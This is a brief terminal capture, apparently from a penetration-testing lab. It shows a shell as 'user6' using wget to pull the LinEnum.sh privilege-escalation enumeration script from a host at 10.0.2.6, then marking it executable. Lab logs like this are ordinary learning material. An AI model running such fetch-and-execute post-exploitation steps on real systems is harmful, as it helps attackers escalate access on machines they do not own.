 user6 / | home | user6 wget http://10.0.2.6/LinEnum.sh
wget http://10.0.2.6/LinEnum.sh
--2023-02-04 21:34:25--  http://10.0.2.6/LinEnum.sh
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0s
2023-02-04 21:34:25 (664 MB/s) - 'LinEnum.sh' saved [46631/46631]
user6 / | home | user6 chmod +x LinEnum.sh
chmod +x LinEnum.sh